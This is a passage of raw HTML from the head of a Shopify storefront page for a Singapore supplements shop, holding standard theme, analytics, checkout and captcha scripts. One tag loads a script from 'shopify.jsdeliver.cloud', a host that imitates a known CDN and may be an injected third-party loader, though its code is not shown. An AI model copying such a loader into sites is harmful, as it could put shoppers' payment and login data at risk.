

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vitadeals.sg/collections/most-popular
body_size: 35832
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://vitadeals.sg/collections/most-popular">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script
      src="//vitadeals.sg/cdn/shop/t/5/assets/main.js?v=21054179157073394981741560165"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"
    ></script>
    <script src="//vitadeals.sg/cdn/shop/t/5/assets/secondary.js?v=115730126064161840091741560165" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_1_2b21fc58-3852-4058-a52a-a3591c42f888.png?crop=center&height=32&v=1713713596&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Most Popular
 &ndash; Vitadeals Singapore</title>

    
      <meta name="description" content="Shop the most popular supplements and health products at Vitadeals Singapore. Find high-quality vitamins, minerals, and more for your wellness needs.">
    

    

<meta property="og:site_name" content="Vitadeals Singapore">
<meta property="og:url" content="https://vitadeals.sg/collections/most-popular">
<meta property="og:title" content="Most Popular">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop the most popular supplements and health products at Vitadeals Singapore. Find high-quality vitamins, minerals, and more for your wellness needs."><meta property="og:image" content="http://vitadeals.sg/cdn/shop/files/Vitadeals_400.png?v=1755012104">
  <meta property="og:image:secure_url" content="https://vitadeals.sg/cdn/shop/files/Vitadeals_400.png?v=1755012104">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="400"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Most Popular">
<meta name="twitter:description" content="Shop the most popular supplements and health products at Vitadeals Singapore. Find high-quality vitamins, minerals, and more for your wellness needs.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="UiYPO132rvKNiNFb2YKxOXCdz5Aeajfb3NJLhFhS1aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74535731498/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aed8604e430f2a9fa69f59f4d52e29bd">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/most-popular.atom" />
<link rel="alternate" type="application/json+oembed" href="https://vitadeals.sg/collections/most-popular.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-SG&shop_id=74535731498" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":74535731498,"countryCode":"SG","currencyCode":"SGD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/74535731498","merchantName":"Vitadeals Singapore","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Vitadeals Singapore","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aed8604e430f2a9fa69f59f4d52e29bd","betas":["rich-media-storefront-analytics"],"domain":"vitadeals.sg","predictiveSearch":true,"shopId":74535731498,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "vitadeals-singapore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SGD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"ecomplaybook-theme","id":175804481834,"schema_name":"ecomplaybook","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vitadeals.sg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=vitadeals-singapore.myshopify.com","https:\/\/d23dclunsivw3h.cloudfront.net\/redirect-app.js?shop=vitadeals-singapore.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=vitadeals-singapore.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=vitadeals-singapore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74535731498,"offset":28800,"reqid":"7605a8cb-48e4-405c-b98d-1b7feabefbd4-1769502727","pageurl":"vitadeals.sg\/collections\/most-popular","u":"702ede66c73f","p":"collection","rtyp":"collection","rid":476389245226};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vitadeals.sg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//vitadeals.sg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vitadeals.sg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vitadeals.sg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//vitadeals.sg/cdn/shop/t/5/compiled_assets/scripts.js?v=475"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 45, 106, 79;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 255, 111, 0;
        --color-base-accent-2: 120, 120, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #2d6a4f;
        --gradient-base-accent-1: #ff6f00;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 0.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
        @e-com.play.book
      </style>
    </noscript>

    <link href="//vitadeals.sg/cdn/shop/t/5/assets/base.css?v=170911963064207036671741560164" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//vitadeals.sg/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821741560164"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
